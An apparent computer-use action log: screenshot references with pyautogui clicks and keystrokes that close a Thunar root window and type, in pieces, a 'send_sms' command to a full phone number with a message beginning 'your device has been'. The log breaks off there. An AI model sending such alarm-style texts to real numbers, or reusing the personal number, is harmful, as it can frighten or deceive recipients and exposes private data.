
# Step: Close the Thunar root folder window
pyautogui.click(891, 219)

pyautogui.write('se')

pyautogui.write('nd_')

pyautogui.write('_sms')

pyautogui.write('-d')

pyautogui.write('+918')

pyautogui.write('208387709')

pyautogui.write('-t "')

pyautogui.write('your dev')

pyautogui.write('ice has been')
